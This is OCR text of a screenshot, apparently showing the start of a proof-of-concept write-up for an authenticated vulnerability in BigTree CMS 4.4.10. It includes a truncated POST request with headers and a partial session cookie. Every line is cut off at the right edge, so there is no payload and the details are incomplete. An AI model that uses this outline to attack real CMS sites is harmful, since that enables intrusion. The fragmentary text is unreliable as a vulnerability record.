
# Description: BigTree 4.4.10  and
authenticated user (developer) can
# Severity (CVSS 3.1): Base Score:
# POC: Developer create setting an
POST /BigTreeCMS/site/index.php/ad
Host: xxxx

User-Agent: Mozilla/5.0 (Windows N
Accept: text/html,application/xhtm
Accept-Language: en-US,vi-VN;q=0.8
Accept-Encoding: gzip, deflate

Content-Type: application/x-www-fo
Content-Length: 388

Origin: http://xxxx

Connection: close

Referer: http://xxxx/BigTreeCMS/si
Cookie: PHPSESSID=ipmr6c2jplqqlgcd
5f6d51f54fc301.14043773%22%2C%22ch
Upgrade-Insecure-Requests: 1
